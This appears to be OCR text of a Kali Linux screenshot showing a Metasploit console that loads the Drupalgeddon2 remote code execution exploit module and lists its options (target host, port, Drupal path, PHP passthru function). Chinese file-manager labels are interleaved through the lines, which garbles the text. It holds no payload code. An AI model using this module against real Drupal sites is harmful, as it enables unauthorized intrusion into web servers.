 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
收藏
主目录
桌面
音乐
下载
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
回收站
Name Current Setting Required Description
Kali Linux am...
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
其他位置
PHP_FUNC passthru yes PHP function to execute
文档
图片
视频
Proxies no A proxy chain of format type:host:port[,typ
RHOSTS yes The target host(s), range CIDR identifier,
必填
file:<path>'
RPORT 80 yes The target port (TCP)
模板
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host